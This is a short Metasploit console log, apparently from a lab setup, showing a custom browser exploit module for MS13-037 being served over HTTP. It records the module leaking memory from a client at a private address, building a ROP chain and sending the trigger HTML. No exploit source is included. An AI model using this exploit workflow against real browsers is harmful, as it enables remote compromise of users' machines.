 msf exploit(ms13_037_for_leak) > rexploit
[*] Stopping existing job...
[*] Reloading module...
[*] Exploit running as background job.
[*] Using URL: http://0.0.0.0:8080/hV8ROvjzpg1J
[*]  Local IP: http://192.168.203.183:8080/hV8ROvjzpg1J
[*] Server started.
msf exploit(ms13_037_for_leak) > Interrupt: use the 'exit' command to quit
msf exploit(ms13_037_for_leak) >
[*] 192.168.203.172  ms13_037_for_leak - ====************=======   on_request_uri
[*] 192.168.203.172  ms13_037_for_leak - Requesting: /hV8ROvjzpg1J
[*] 192.168.203.172  ms13_037_for_leak - ================ Sending leak
[*] 192.168.203.172  ms13_037_for_leak - Sending HTML to info leak...
[*] 192.168.203.172  ms13_037_for_leak - ====************=======   on_request_uri
[*] 192.168.203.172  ms13_037_for_leak - Requesting: /hV8ROvjzpg1J/nVRribIMIc?cMIxN=2005692592
[*] 192.168.203.172  ms13_037_for_leak - =============   leak=begin?
[*] 192.168.203.172  ms13_037_for_leak - ===============    trigger with Leak
[*] 192.168.203.172  ms13_037_for_leak - ======== make_ing ROP
[*] 192.168.203.172  ms13_037_for_leak - ======== [rop len] = 938
[*] 192.168.203.172  ms13_037_for_leak - =====================load_exploit_html ()
[*] 192.168.203.172  ms13_037_for_leak - Sending HTML to trigger...